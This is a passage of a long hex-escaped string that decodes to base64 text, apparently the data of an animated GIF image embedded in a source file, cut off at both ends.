x5A\x33\x4B\x48\x55\x69\x64\x70\x4D\x50\x30\x49\x68\x30\x37\x5A\x68\x56\x43\x4A\x6A\x43\x51\x4A\x6B\x65\x70\x44\x6B\x55\x6E\x48\x6C\x42\x2F\x6B\x47\x55\x2B\x35\x6C\x51\x64\x35\x6C\x42\x5A\x48\x55\x57\x41\x5A\x6C\x6A\x33\x5A\x6B\x56\x6D\x35\x44\x79\x2F\x5A\x6C\x51\x6B\x4A\x65\x35\x49\x7A\x68\x71\x71\x41\x6A\x53\x67\x35\x6C\x46\x71\x70\x44\x31\x47\x35\x67\x38\x61\x6F\x61\x49\x30\x34\x69\x2F\x36\x49\x6C\x4C\x6E\x77\x47\x57\x58\x4A\x6C\x7A\x56\x5A\x63\x2F\x75\x34\x65\x38\x53\x49\x2F\x35\x61\x42\x71\x59\x71\x2B\x57\x49\x39\x66\x46\x58\x39\x54\x63\x35\x57\x41\x65\x59\x37\x42\x74\x70\x69\x54\x31\x35\x53\x2B\x65\x47\x6B\x37\x35\x4A\x52\x2F\x6D\x49\x36\x4B\x6D\x59\x67\x48\x70\x70\x47\x62\x79\x5A\x6B\x44\x35\x34\x33\x62\x53\x4A\x6D\x68\x32\x5A\x59\x56\x69\x4A\x6E\x31\x31\x35\x69\x4F\x2B\x5A\x69\x6C\x68\x49\x47\x56\x35\x56\x46\x6B\x43\x52\x43\x75\x69\x59\x2B\x53\x47\x59\x79\x61\x65\x5A\x71\x6F\x57\x5A\x55\x4F\x32\x5A\x76\x75\x4B\x42\x6B\x74\x53\x51\x2F\x74\x31\x30\x50\x43\x4F\x59\x42\x7A\x2B\x57\x4D\x79\x4A\x4A\x78\x72\x71\x59\x61\x41\x63\x5A\x7A\x49\x69\x58\x36\x76\x32\x59\x79\x73\x42\x4A\x73\x77\x69\x5A\x32\x39\x4D\x35\x65\x32\x4B\x5A\x33\x54\x6D\x54\x56\x2F\x65\x59\x48\x50\x53\x5A\x71\x38\x53\x5A\x7A\x64\x61\x59\x33\x58\x71\x5A\x72\x6E\x57\x52\x67\x79\x32\x4A\x71\x6D\x53\x59\x36\x30\x2B\x53\x6E\x6D\x2B\x59\x6A\x6F\x6D\x5A\x37\x63\x79\x5A\x4F\x79\x71\x5A\x2B\x30\x46\x35\x4C\x69\x75\x5A\x2B\x5A\x4F\x5A\x2B\x34\x6D\x5A\x2B\x6A\x53\x61\x44\x70\x6D\x59\x79\x32\x53\x49\x53\x48\x6B\x58\x30\x45\x41\x61\x41\x4D\x4E\x54\x61\x51\x75\x5A\x79\x78\x69\x61\x43\x64\x4F\x5A\x7A\x47\x75\x5A\x66\x2F\x61\x5A\x65\x31\x59\x6A\x41\x52\x47\x70\x2F\x6E\x51\x36\x45\x78\x43\x5A\x35\x2F\x51\x5A\x30\x7A\x65\x4A\x38\x50\x6B\x61\x41\x70\x6B\x35\x33\x50\x75\x4A\x32\x46\x51\x61\x4C\x73\x61\x4B\x41\x6E\x4F\x70\x36\x44\x2B\x59\x43\x6F\x34\x61\x4C\x73\x39\x76\x2B\x64\x56\x62\x4A\x34\x66\x6D\x6D\x63\x62\x79\x69\x56\x4A\x70\x71\x6A\x51\x58\x6D\x52\x69\x50\x47\x65\x50\x59\x71\x69\x77\x5A\x65\x59\x73\x32\x6B\x59\x79\x74\x65\x6A\x62\x2B\x61\x4D\x53\x4A\x71\x6B\x68\x64\x46\x36\x54\x4B\x71\x67\x50\x2F\x6F\x4C\x5A\x31\x6D\x67\x68\x6D\x47\x6A\x7A\x69\x61\x6A\x2F\x71\x4F\x6A\x4F\x38\x71\x6A\x55\x30\x71\x6C\x56\x58\x71\x6B\x4B\x64\x6D\x65\x4F\x6E\x57\x41\x59\x57\x71\x68\x32\x75\x6B\x32\x56\x79\x71\x58\x66\x36\x47\x43\x59\x57\x71\x64\x35\x66\x6D\x6B\x2F\x4E\x6B\x59\x44\x4A\x71\x6D\x61\x74\x71\x63\x54\x63\x53\x56\x79\x6B\x6B\x61\x57\x72\x71\x6C\x58\x48\x70\x53\x64\x50\x71\x6C\x59\x49\x71\x6E\x46\x59\x70\x43\x5A\x57\x71\x6D\x5A\x30\x6F\x68\x4D\x4D\x71\x59\x61\x31\x70\x42\x66\x56\x6D\x6E\x6A\x62\x47\x6B\x42\x61\x4B\x65\x74\x57\x6D\x70\x51\x73\x6D\x6E\x69\x6D\x6F\x59\x55\x6C\x71\x70\x39\x54\x6B\x50\x63\x62\x6D\x70\x57\x66\x6F\x67\x44\x68\x71\x45\x6D\x6D\x71\x66\x76\x49\x65\x6D\x41\x75\x4B\x68\x46\x62\x6D\x54\x57\x49\x6F\x59\x6C\x4C\x71\x71\x45\x74\x71\x4C\x57\x31\x4B\x63\x6D\x64\x47\x70\x2F\x78\x47\x6F\x36\x4F\x69\x71\x72\x33\x6F\x59\x52\x4A\x70\x73\x52\x6D\x6F\x4E\x39\x42\x47\x67\x6F\x77\x47\x6E\x2B\x35\x47\x63\x53\x78\x6D\x71\x6F\x73\x71\x70\x47\x4B\x41\x67\x4B\x31\x71\x4C\x77\x30\x71\x73\x6F\x2F\x47\x6E\x36\x76\x65\x73\x54\x6B\x6F\x75\x73\x54\x6B\x61\x76\x37\x6F\x65\x64\x77\x61\x4F\x74\x49\x71\x74\x32\x65\x72\x2F\x47\x51\x4D\x51\x41\x51\x72\x53\x48\x35\x61\x35\x71\x38\x70\x71\x71\x34\x2B\x6E\x49\x41\x41\x58\x70\x44\x70\x58\x71\x36\x73\x35\x6C\x43\x7A\x46\x71\x31\x34\x48\x72\x37\x34\x70\x72\x77\x58\x53\x5A\x6D\x31\x61\x44\x65\x6B\x61\x72\x6A\x69\x61\x46\x76\x68\x42\x72\x39\x2B\x59\x71\x43\x41\x36\x6A\x61\x49\x68\x6F\x4A\x5A\x67\x72\x70\x46\x36\x64\x59\x4D\x71\x72\x64\x47\x70\x45\x78\x6F\x71\x43\x51\x45\x72\x73\x49\x57\x4A\x73\x46\x6E\x33\x72\x2B\x76\x4A\x6E\x70\x34\x57\x73\x5A\x43\x67\x73\x41\x74\x4C\x58\x2B\x48\x79\x71\x52\x63\x37\x71\x79\x78\x71\x73\x55\x47\x68\x73\x5A\x48\x41\x48\x50\x61\x36\x6A\x4B\x58\x35\x6D\x39\x52\x49\x6D\x41\x36\x4C\x73\x6A\x65\x6D\x70\x34\x4C\x51\x72\x52\x51\x72\x70\x6A\x63\x72\x71\x51\x61\x72\x58\x7A\x49\x4C\x59\x53\x36\x62\x43\x42\x37\x37\x73\x51\x54\x54\x73\x7A\x6A\x37\x73\x2F\x37\x4B\x73\x51\x66\x4C\x71\x6F\x62\x51\x72\x68\x2B\x62\x70\x39\x48\x71\x71\x49\x63\x71\x6E\x32\x4D\x4B\x73\x52\x6A\x72\x42\x41\x35\x67\x48\x44\x6E\x37\x73\x67\x77\x54\x73\x31\x55\x62\x72\x34\x31\x4B\x74\x52\x61\x33\x47\x31\x68\x37\x71\x6A\x71\x37\x73\x6E\x30\x71\x70\x33\x57\x4A\x71\x54\x4D\x37\x47\x55\x48\x56\x43\x51\x74\x51\x48\x6B\x59\x4A\x70\x56\x6C\x4C\x71\x4D\x33\x35\x74\x58\x47\x47\x4E\x6C\x53\x52\x47\x52\x2F\x4A\x41\x5A\x38\x51\x74\x4F\x37\x71\x74\x4F\x41\x71\x74\x55\x59\x72\x50\x52\x48\x7A\x6B\x58\x6D\x72\x47\x57\x68\x44\x72\x58\x49\x37\x2F\x33\x5A\x44\x53\x37\x52\x69\x53\x71\x47\x65\x30\x46\x45\x67\x75\x4A\x73\x6C\x6D\x31\x32\x4E\x79\x34\x73\x50\x4F\x30\x48\x56\x69\x70\x66\x4C\x71\x6F\x79\x58\x71\x34\x73\x6B\x2B\x36\x68\x35\x36\x42\x70\x74\x32\x37\x4B\x55\x2B\x37\x6D\x4F\x4F\x32\x58\x6E\x6B\x37\x71\x42\x65\x42\x74\x34\x6D\x37\x61\x6E\x69\x37\x6F\x69\x61\x34\x63\x71\x53\x72\x4E\x4C\x52\x72\x5A\x51\x71\x33\x4B\x79\x4F\x37\x57\x65\x75\x62\x71\x6C\x4F\x6B\x4A\x4E\x6D\x37\x47\x65\x75\x37\x74\x71\x4B\x31\x73\x64\x2B\x72\x76\x51\x4F\x4C\x65\x64\x2B\x31\x4B\x37\x47\x7A\x48\x48\x4F\x37\x6A\x5A\x71\x4C\x7A\x4D\x65\x57\x4C\x45\x57\x37\x77\x68\x47\x36\x79\x75\x32\x4B\x38\x46\x69\x35\x6E\x56\x69\x37\x53\x66\x46\x4C\x56\x43\x34\x62\x63\x4E\x65\x36\x2F\x63\x32\x37\x32\x38\x43\x37\x74\x4E\x65\x42\x2B\x41\x64\x61\x35\x65\x61\x35\x66\x6D\x36\x37\x33\x6F\x69\x36\x78\x49\x73\x51\x48\x36\x75\x71\x2F\x30\x2B\x61\x6E\x76\x65\x37\x37\x74\x6D\x37\x35\x45\x4D\x62\x62\x32\x61\x37\x65\x38\x77\x72\x7A\x64\x4F\x36\x65\x63\x75\x78\x51\x51\x59\x4C\x5A\x79\x67\x35\x73\x43\x58\x4C\x30\x7A\x79\x72\x35\x43\x4D\x51\x4C\x2B\x69\x36\x53\x7A\x4F\x36\x44\x35\x47\x35\x78\x2F\x57\x78\x52\x76\x75\x37\x37\x65\x4B\x6D\x4A\x35\x57\x63\x46\x37\x47\x72\x78\x46\x51\x51\x48\x31\x61\x32\x37\x51\x47\x37\x2F\x6D\x2B\x38\x46\x78\x43\x78\x55\x32\x43\x32\x38\x6B\x79\x37\x57\x66\x4F\x35\x59\x49\x72\x49\x67\x53\x76\x4C\x50\x6B\x32\x2F\x2B\x34\x44\x52\x7A\x44\x54\x37\x46\x34\x32\x4A\x75\x37\x33\x46\x4B\x78\x67\x66\x74\x44\x55\x73\x61\x2F\x7A\x79\x75\x61\x58\x66\x71\x30\x57\x38\x46\x6C\x38\x6F\x75\x6F\x53\x76\x75\x5A\x50\x33\x7A\x45\x53\x46\x62\x41\x6F\x2F\x55\x75\x61\x4D\x52\x62\x59\x67\x6D\x66\x57\x7A\x76\x46\x45\x58\x62\x42\x75\x6D\x6E\x44\x4E\x36\x68\x44\x42\x50\x74\x57\x58\x4E\x7A\x46\x44\x47\x53\x2F\x47\x54\x71\x30\x61\x51\x64\x4F\x5A\x47\x7A\x46\x5A\x6D\x79\x45\x59\x35\x7A\x47\x49\x69\x6D\x37\x69\x69\x46\x43\x62\x6D\x79\x57\x6C\x37\x75\x35\x42\x6F\x57\x37\x62\x30\x79\x38\x70\x6C\x46\x76\x65\x4A\x78\x6B\x4C\x77\x72\x48\x68\x39\x52\x68\x66\x51\x78\x30\x31\x59\x6D\x36\x79\x75\x46\x79\x58\x2F\x78\x62\x55\x76\x54\x43\x4D\x45\x64\x6B\x55\x5A\x6D\x35\x36\x4E\x6F\x76\x2F\x4E\x61\x72\x65\x62\x58\x44\x42\x72\x6E\x47\x4B\x39\x4B\x58\x53\x64\x77\x77\x6D\x4A\x7A\x4A\x67\x77\x79\x34\x4C\x64\x7A\x42\x52\x6F\x77\x69\x4B\x54\x79\x79\x53\x32\x79\x54\x4F\x4F\x79\x73\x6A\x77\x7A\x43\x56\x6B\x6B\x78\x4E\x31\x4C\x4B\x70\x74\x79\x31\x5A\x4B\x71\x39\x70\x4B\x72\x4A\x72\x4E\x7A\x4B\x30\x73\x74\x76\x74\x76\x7A\x4A\x38\x67\x6A\x4C\x47\x52\x4C\x42\x36\x5A\x6A\x4C\x47\x33\x6E\x4C\x38\x53\x47\x2B\x47\x78\x7A\x4C\x75\x68\x6F\x77\x69\x52\x77\x6A\x79\x31\x79\x30\x49\x63\x71\x50\x52\x4F\x7A\x4A\x43\x55\x6A\x4C\x6B\x51\x7A\x46\x7A\x4C\x78\x6E\x31\x46\x7A\x4E\x4D\x45\x76\x4B\x65\x4A\x6E\x4B\x37\x32\x72\x2F\x7A\x64\x64\x58\x59\x39\x6D\x73\x7A\x57\x6A\x72\x49\x6D\x63\x32\x7A\x70\x78\x73\x72\x59\x63\x6E\x68\x75\x69\x63\x7A\x6B\x4B\x73\x4E\x6F\x76\x57\x7A\x6D\x58\x33\x7A\x71\x57\x6E\x54\x6A\x33\x38\x72\x63\x6B\x73\x7A\x64\x64\x32\x7A\x38\x6B\x61\x79\x70\x33\x48\x67\x64\x35\x63\x72\x35\x42\x73\x62\x77\x41\x74\x7A\x2B\x53\x73\x76\x39\x77\x32\x68\x2F\x79\x4D\x7A\x37\x61\x62\x55\x4C\x2B\x33\x30\x41\x77\x4E\x76\x33\x45\x71\x76\x4E\x45\x38\x64\x78\x4F\x4D\x70\x39\x4D\x37\x78\x77\x4A\x74\x73\x68\x69\x74\x72\x6C\x35\x4B\x44\x57\x2F\x52\x30\x55\x7A\x73\x79\x79\x4B\x39\x67\x51\x46\x64\x30\x6D\x55\x73\x7A\x43\x68\x4E\x78\x79\x53\x39\x30\x67\x4D\x42\x30\x53\x34\x64\x78\x63\x30\x63\x30\x32\x41\x38\x76\x6A\x52\x74\x30\x68\x56\x39\x30\x7A\x57\x74\x7A\x6A\x6F\x74\x30\x2B\x58\x63\x30\x79\x38\x4E\x76\x6B\x44\x64\x6F\x44\x51\x38\x31\x44\x36\x4E\x30\x45\x62\x39\x45\x46\x4B\x53\x31\x45\x7A\x64\x31\x45\x37\x39\x31\x46\x41\x64\x31\x56\x49\x39\x31\x56\x52\x64\x31\x56\x5A\x39\x31\x56\x69\x64\x31\x56\x71\x39\x31\x56\x7A\x64\x31\x56\x37\x39\x31\x57\x41\x64\x31\x6D\x49\x39\x31\x6D\x52\x64\x31\x6D\x5A\x39\x31\x6D\x69\x64\x31\x6D\x71\x39\x31\x6D\x7A\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x47\x39\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x58\x51\x36\x42\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\x50\x6B\x35\x65\x62\x6E\x36\x4F\x6E\x71\x36\x2B\x7A\x74\x37\x75\x2F\x77\x38\x66\x4C\x7A\x39\x50\x58\x32\x39\x2F\x6A\x35\x2B\x76\x76\x38\x2F\x66\x37\x2F\x41\x41\x4D\x4B\x48\x45\x69\x77\x6F\x4D\x47\x44\x43\x42\x4D\x71\x58\x4D\x69\x77\x6F\x63\x4F\x48\x45\x43\x4E\x4B\x6E\x45\x69\x78\x6F\x73\x57\x4C\x47\x44\x4E\x71\x33\x4D\x69\x78\x6F\x38\x65\x50\x49\x45\x4F\x4B\x48\x45\x6D\x79\x70\x4D\x6D\x54\x4B\x46\x4F\x71\x58\x4D\x6D\x79\x70\x63\x75\x58\x4D\x47\x50\x4B\x6E\x45\x6D\x7A\x70\x73\x32\x62\x4F\x48\x50\x71\x33\x4D\x6D\x7A\x70\x38\x2B\x66\x51\x49\x4D\x4B\x48\x55\x71\x30\x71\x4E\x47\x6A\x53\x4A\x4D\x71\x58\x63\x71\x30\x71\x64\x4F\x6E\x55\x4B\x4E\x4B\x6E\x55\x71\x31\x71\x74\x57\x72\x57\x4C\x4E\x71\x33\x63\x71\x31\x71\x39\x65\x76\x59\x4D\x4F\x4B\x48\x55\x75\x32\x72\x4E\x6D\x7A\x61\x4E\x4F\x71\x42\x56\x72\x44\x67\x46\x73\x44\x42\x2F\x38\x4B\x41\x4A\x68\x4C\x74\x2B\x37\x63\x74\x58\x67\x56\x53\x51\x68\x42\x56\x30\x43\x41\x4A\x6F\x41\x44\x43\x78\x35\x4D\x4F\x48\x44\x65\x74\x41\x51\x4B\x4B\x31\x37\x4D\x32\x50\x44\x68\x72\x77\x58\x2B\x4E\x70\x35\x4D\x65\x66\x42\x6A\x72\x51\x4D\x71\x61\x39\x37\x73\x2B\x48\x4A\x55\x42\x70\x49\x35\x69\x36\x37\x73\x2B\x57\x6E\x6D\x30\x61\x67\x33\x6C\x30\x34\x4B\x4F\x72\x56\x72\x31\x61\x75\x4A\x6E\x6E\x35\x4E\x6D\x33\x54\x73\x6E\x36\x31\x72\x36\x36\x5A\x38\x75\x36\x65\x41\x33\x63\x42\x35\x39\x38\x61\x5A\x4F\x37\x6A\x78\x77\x73\x4E\x78\x2F\x6A\x37\x4F\x33\x48\x4C\x79\x6D\x6F\x6D\x62\x53\x32\x2F\x79\x33\x4F\x5A\x30\x36\x64\x56\x72\x58\x6D\x2B\x65\x58\x66\x74\x32\x34\x39\x31\x70\x4D\x6A\x62\x30\x33\x58\x5A\x34\x71\x64\x66\x50\x61\x77\x57\x75\x2F\x71\x76\x72\x39\x6D\x4D\x35\x77\x7A\x63\x72\x66\x50\x37\x5A\x78\x66\x62\x78\x45\x73\x35\x2F\x47\x44\x44\x2F\x2F\x77\x41\x47\x4B\x4F\x43\x41\x42\x42\x5A\x6F\x34\x49\x45\x49\x4A\x71\x6A\x67\x67\x67\x77\x32\x36\x4F\x43\x44\x45\x45\x61\x49\x53\x6D\x63\x53\x38\x6A\x53\x58\x41\x4A\x61\x59\x56\x32\x46\x4B\x42\x6E\x53\x77\x33\x48\x36\x55\x70\x4C\x62\x68\x52\x33\x59\x42\x34\x4A\x64\x69\x47\x64\x59\x32\x49\x6B\x55\x69\x68\x67\x6A\x65\x69\x67\x72\x52\x56\x73\x6C\x30\x4D\x41\x6F\x55\x33\x49\x7A\x70\x31\x61\x67\x50\x63\x7A\x6A\x53\x79\x41\x78\x31\x4F\x6B\x36\x49\x6E\x59\x73\x2B\x4B\x6B\x4E\x68\x6B\x4B\x46\x38\x52\x2B\x54\x2F\x6B\x45\x59\x4B\x68\x69\x51\x6F\x35\x51\x45\x35\x53\x59\x37\x4A\x49\x50\x65\x6B\x4A\x6C\x45\x36\x4F\x57\x57\x52\x6A\x50\x69\x58\x43\x33\x35\x58\x39\x70\x69\x6C\x6C\x35\x4A\x51\x75\x51\x69\x49\x74\x59\x77\x58\x5A\x69\x52\x6A\x57\x6C\x6B\x6D\x6B\x32\x65\x36\x47\x63\x74\x6B\x61\x7A\x37\x53\x70\x70\x79\x51\x63\x4B\x6C\x49\x59\x33\x50\x57\x56\x32\x63\x69\x64\x2B\x4C\x70\x69\x4A\x36\x41\x30\x74\x6B\x4B\x62\x48\x38\x57\x47\x75\x69\x52\x64\x6E\x4C\x58\x43\x4B\x4A\x43\x51\x70\x70\x6F\x49\x59\x74\x71\x79\x61\x61\x6A\x58\x63\x70\x33\x43\x6D\x71\x54\x49\x6C\x49\x70\x6D\x58\x6C\x69\x47\x71\x64\x6F\x70\x72\x54\x59\x4B\x61\x57\x66\x62\x6E\x6E\x63\x6F\x4B\x61\x4B\x38\x74\x36\x70\x68\x4B\x54\x36\x43\x61\x65\x50\x76\x6C\x5A\x4B\x71\x36\x66\x65\x79\x59\x71\x68\x6D\x63\x6F\x34\x43\x71\x36\x64\x4B\x70\x6B\x6D\x6D\x71\x4F\x71\x2B\x43\x75\x74\x45\x45\x72\x35\x35\x6F\x75\x2B\x67\x4C\x72\x6E\x62\x72\x63\x69\x32\x79\x43\x6A\x6A\x65\x6F\x6D\x44\x58\x75\x62\x6A\x6A\x61\x74\x63\x36\x6F\x43\x2B\x77\x79\x32\x32\x5A\x4B\x71\x49\x49\x70\x4C\x53\x6A\x6F\x4E\x75\x4F\x47\x4B\x61\x36\x43\x61\x79\x32\x71\x6D\x44\x62\x53\x37\x61\x6C\x73\x67\x72\x35\x66\x53\x75\x34\x32\x78\x68\x53\x59\x70\x72\x34\x41\x61\x68\x67\x71\x6D\x4F\x4B\x39\x36\x61\x6D\x6B\x6E\x30\x76\x4A\x6E\x4C\x71\x76\x45\x6C\x72\x50\x76\x49\x59\x4A\x69\x71\x57\x35\x2B\x44\x2F\x76\x72\x4C\x44\x6F\x48\x78\x39\x70\x77\x2F\x79\x59\x4C\x77\x31\x64\x77\x6F\x2F\x4C\x34\x53\x52\x36\x37\x6E\x47\x68\x71\x58\x38\x41\x47\x67\x63\x79\x77\x76\x52\x6A\x33\x32\x35\x36\x76\x43\x4A\x45\x72\x73\x4D\x63\x4F\x6D\x37\x77\x79\x76\x69\x31\x7A\x65\x37\x4B\x37\x42\x4D\x74\x4D\x31\x4D\x53\x79\x6F\x46\x73\x7A\x7A\x34\x4E\x45\x6E\x50\x4C\x46\x41\x51\x77\x41\x56\x4D\x4B\x76\x4D\x48\x75\x75\x73\x6E\x4D\x2B\x6D\x7A\x45\x6D\x46\x77\x2B\x38\x30\x38\x57\x71\x38\x45\x69\x4E\x79\x37\x65\x51\x48\x44\x50\x54\x51\x64\x75\x63\x45\x35\x2B\x48\x69\x67\x6F\x4E\x7A\x4B\x36\x77\x76\x41\x6E\x51\x54\x6C\x41\x39\x45\x38\x72\x70\x72\x6E\x70\x74\x78\x5A\x46\x36\x71\x79\x2F\x57\x33\x70\x46\x39\x4C\x4B\x48\x4E\x62\x42\x79\x74\x72\x61\x57\x43\x62\x52\x33\x63\x6E\x6D\x78\x33\x74\x64\x36\x6B\x38\x4C\x32\x33\x33\x32\x73\x2F\x48\x62\x69\x5A\x30\x63\x68\x64\x4F\x4F\x47\x7A\x34\x70\x77\x34\x35\x45\x4F\x4C\x33\x54\x6A\x6C\x6A\x34\x74\x38\x74\x2B\x51\x77\x30\x58\x77\x32\x33\x6D\x4E\x6A\x66\x6A\x6A\x62\x55\x41\x72\x4E\x45\x72\x78\x62\x57\x33\x30\x4E\x35\x74\x53\x47\x72\x44\x4B\x71\x72\x67\x4E\x75\x6B\x74\x4A\x69\x71\x72\x36\x36\x34\x68\x61\x33\x2F\x72\x6E\x4F\x75\x58\x4F\x64\x6F\x75\x77\x6B\x48\x52\x66\x41\x4A\x61\x41\x76\x62\x58\x72\x76\x75\x6C\x65\x4F\x4E\x4B\x70\x53\x45\x36\x2B\x35\x53\x73\x77\x46\x38\x45\x43\x35\x74\x4E\x39\x2B\x66\x4E\x64\x30\x78\x2B\x34\x31\x38\x38\x74\x54\x54\x33\x72\x77\x30\x52\x66\x67\x50\x66\x2F\x71\x39\x31\x34\x76\x79\x50\x66\x4F\x4E\x38\x39\x39\x39\x39\x32\x2B\x44\x76\x35\x78\x41\x30\x54\x51\x2F\x6F\x33\x65\x34\x49\x34\x39\x34\x72\x45\x58\x6D\x33\x33\x74\x64\x6F\x66\x55\x58\x41\x41\x4D\x6D\x4A\x2F\x50\x79\x76\x65\x38\x6A\x37\x6E\x50\x65\x55\x37\x44\x33\x2B\x38\x34\x39\x7A\x37\x6A\x43\x47\x41\x42\x41\x72\x51\x57\x4F\x4F\x79\x58\x4E\x76\x4D\x74\x37\x6F\x44\x74\x77\x6D\x42\x48\x6D\x6B\x4F\x41\x43\x45\x72\x77\x47\x78\x53\x6B\x59\x4D\x36\x41\x56\x79\x30\x4E\x62\x6B\x51\x36\x41\x50\x43\x67\x32\x55\x42\x59\x51\x4F\x54\x31\x4C\x33\x49\x57\x4C\x4F\x45\x4C\x54\x32\x69\x35\x57\x72\x6B\x4E\x59\x43\x32\x38\x6E\x77\x6C\x33\x4A\x30\x49\x5A\x6F\x6B\x38\x6A\x63\x50\x4C\x68\x42\x38\x2F\x78\x77\x68\x69\x6D\x72\x6F\x63\x49\x6D\x79\x46\x47\x69\x71\x65\x6F\x36\x71\x32\x44\x66\x52\x56\x6B\x6F\x4B\x74\x57\x79\x44\x2B\x31\x30\x64\x42\x32\x51\x76\x52\x63\x78\x78\x4B\x6F\x78\x42\x45\x36\x72\x6C\x37\x37\x2B\x30\x67\x51\x4A\x61\x62\x46\x66\x75\x52\x77\x69\x71\x4C\x4C\x49\x74\x6F\x32\x4F\x45\x59\x79\x47\x6D\x35\x4C\x36\x6A\x6A\x6A\x35\x6B\x6A\x6F\x52\x74\x2F\x35\x72\x34\x59\x5A\x54\x47\x4D\x54\x37\x52\x67\x4F\x4F\x73\x4A\x51\x69\x73\x71\x4C\x45\x30\x66\x61\x4F\x4C\x34\x64\x37\x6E\x47\x4E\x45\x2B\x77\x69\x47\x6E\x2B\x59\x6F\x6C\x35\x64\x45\x59\x74\x51\x51\x2B\x4C\x4C\x6F\x49\x6A\x44\x4D\x4B\x5A\x43\x6B\x61\x56\x54\x33\x30\x51\x49\x6D\x54\x35\x41\x4A\x74\x48\x2F\x69\x70\x58\x63\x58\x72\x7A\x2B\x74\x51\x70\x4C\x51\x6F\x53\x54\x6B\x54\x53\x6B\x41\x52\x56\x49\x52\x46\x47\x4F\x6B\x70\x4B\x4C\x42\x43\x56\x44\x55\x4B\x6B\x38\x55\x2B\x71\x50\x64\x2B\x5A\x49\x58\x69\x6C\x68\x4F\x54\x64\x63\x4E\x67\x51\x41\x65\x4C\x79\x67\x4C\x51\x2F\x4A\x53\x6A\x46\x71\x4D\x6E\x4F\x59\x4E\x41\x67\x77\x49\x64\x6C\x4C\x56\x2F\x62\x4B\x6A\x78\x66\x52\x70\x51\x46\x54\x71\x55\x70\x6C\x42\x6A\x4F\x54\x78\x37\x79\x6C\x4A\x31\x2F\x69\x54\x44\x55\x4F\x45\x79\x48\x4C\x76\x47\x48\x63\x43\x6C\x6E\x4E\x6B\x73\x68\x53\x6D\x37\x35\x45\x43\x41\x4B\x69\x34\x38\x52\x73\x71\x58\x43\x62\x4E\x75\x72\x62\x4E\x39\x46\x4A\x79\x6F\x59\x63\x34\x45\x50\x30\x43\x77\x62\x35\x43\x43\x4A\x4E\x61\x73\x36\x54\x69\x34\x77\x6B\x53\x47\x53\x59\x75\x59\x74\x38\x44\x6F\x53\x58\x35\x4D\x79\x6D\x44\x63\x76\x35\x6A\x33\x43\x32\x55\x78\x63\x50\x33\x63\x63\x2F\x76\x58\x6C\x4F\x59\x71\x61\x54\x49\x41\x34\x31\x61\x43\x38\x49\x75\x71\x4E\x36\x64\x68\x4B\x65\x43\x30\x31\x6D\x50\x39\x62\x4A\x30\x53\x39\x64\x73\x78\x34\x42\x44\x53\x6C\x49\x56\x56\x70\x4D\x67\x74\x79\x7A\x70\x46\x6D\x6A\x35\x54\x77\x59\x75\x6B\x6F\x6A\x41\x72\x53\x6C\x41\x78\x6D\x6F\x4F\x44\x63\x71\x30\x34\x37\x52\x64\x48\x31\x79\x5A\x4F\x6C\x69\x4F\x71\x69\x51\x6A\x41\x35\x51\x45\x53\x6B\x73\x57\x30\x2F\x6A\x45\x56\x53\x68\x2F\x6C\x53\x48\x6A\x50\x6C\x4E\x55\x55\x39\x61\x69\x48\x43\x2B\x4D\x71\x4C\x30\x2F\x37\x41\x70\x50\x55\x56\x61\x30\x38\x55\x45\x51\x41\x45\x51\x53\x49\x68\x52\x68\x39\x69\x49\x6A\x46\x36\x53\x71\x6A\x36\x46\x35\x6C\x5A\x54\x4F\x73\x6E\x47\x42\x43\x43\x70\x42\x69\x48\x70\x54\x68\x6E\x42\x54\x6F\x56\x71\x44\x36\x73\x7A\x56\x65\x73\x7A\x6D\x37\x70\x57\x77\x51\x54\x67\x41\x67\x64\x4A\x77\x47\x77\x30\x75\x67\x6A\x42\x58\x76\x53\x6A\x68\x4F\x30\x6F\x57\x38\x48\x49\x31\x35\x73\x71\x35\x6F\x45\x47\x30\x53\x6C\x65\x43\x53\x46\x5A\x6A\x2F\x49\x77\x73\x66\x7A\x41\x4B\x57\x4C\x31\x43\x6C\x54\x43\x42\x45\x41\x41\x49\x50\x69\x41\x4E\x57\x46\x61\x56\x63\x37\x32\x39\x59\x75\x4B\x52\x57\x67\x56\x6E\x33\x6F\x2B\x78\x72\x7A\x31\x41\x4F\x42\x45\x36\x79\x44\x47\x71\x74\x6B\x36\x6B\x6A\x55\x67\x73\x75\x54\x6A\x4A\x37\x6E\x61\x31\x6D\x34\x47\x68\x4C\x5A\x6C\x54\x41\x52\x77\x61\x2B\x74\x55\x4B\x75\x4C\x57\x72\x6C\x48\x63\x37\x45\x52\x56\x36\x70\x44\x68\x76\x6E\x45\x52\x63\x6B\x58\x74\x61\x53\x55\x70\x55\x64\x30\x69\x54\x37\x6E\x49\x62\x52\x64\x45\x6E\x43\x74\x64\x51\x68\x6A\x57\x75\x48\x73\x39\x36\x69\x6B\x72\x32\x74\x74\x2B\x6E\x73\x51\x41\x33\x4E\x57\x6A\x49\x49\x6F\x44\x58\x6F\x75\x32\x31\x79\x47\x48\x4A\x61\x5A\x4E\x6F\x6F\x74\x5A\x52\x4F\x44\x7A\x76\x54\x65\x72\x37\x79\x77\x58\x75\x30\x71\x63\x66\x48\x65\x79\x67\x77\x6